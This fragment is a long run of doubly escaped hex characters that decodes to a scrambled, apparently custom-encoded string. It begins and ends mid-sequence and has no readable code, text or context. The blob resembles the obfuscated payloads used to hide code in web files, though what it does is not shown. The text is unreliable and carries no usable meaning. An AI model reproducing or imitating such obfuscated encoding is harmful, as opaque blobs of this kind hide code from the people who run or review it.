x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\